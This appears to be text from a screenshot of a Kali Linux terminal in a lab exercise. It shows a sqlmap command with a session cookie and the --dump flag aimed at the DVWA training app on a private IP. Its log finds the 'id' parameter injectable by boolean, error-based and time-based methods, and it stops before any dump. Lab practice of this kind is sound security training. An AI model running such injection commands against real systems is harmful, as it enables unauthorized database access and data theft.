 1 2 3 4 12:39
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.13.150/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" -p id --cookie "security=low; PHPSESSID=04092ec43575a7d1711ccf61b65d6675" --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:23:31 /2023-03-13/
[12:23:31] [INFO] testing connection to the target URL
[12:23:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:23:31] [INFO] testing if the target URL content is stable
[12:23:31] [INFO] target URL content is stable
[12:23:32] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:23:32] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[12:23:32] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:23:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:23:47] [WARNING] reflective value(s) found and filtering out
[12:23:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:23:47] [INFO] testing 'Generic inline queries'
[12:23:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:23:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:23:49] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:23:49] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[12:23:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:23:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:23:49] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:23:49] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:23:49] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:23:49] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:23:49] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:23:49] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:23:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:23:49] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:23:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:23:49] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:23:49] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:23:49] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:23:49] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:23:49] [INFO] GET parameter 'id' is 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:23:49] [INFO] testing 'MySQL inline queries'
[12:23:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[12:23:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[12:23:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[12:23:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[12:23:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[12:23:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[12:23:49] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:23:59] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable